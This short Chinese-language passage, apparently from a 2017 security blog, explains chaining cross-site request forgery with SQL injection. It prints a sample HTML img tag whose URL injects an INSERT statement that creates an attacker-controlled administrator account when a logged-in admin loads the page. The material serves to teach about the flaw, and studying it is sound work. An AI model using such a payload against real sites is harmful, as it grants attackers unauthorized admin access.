 攻击者可以通过伪造跨站请求来直接利用该 bug。例如，如果攻击者创建了一个包含下列 HTML
的 Web 页面，并且包含一个已经登录且正在访问该页面的管理员，那么他便可以通过执行注
入的 SQL 查询来创建一个由攻击者控制的新管理员用户：
<img src=" https://www.example.org/admin/ViewUser.aspx?UID=123 ;
+INSERT+INTO+USERS+(username,password,isAdmin)+VALUES+('pablo',
'quest45th',true)">
Troy , 2017/12/24 星期日 20:35:07
图片来自：www.tr0y.wang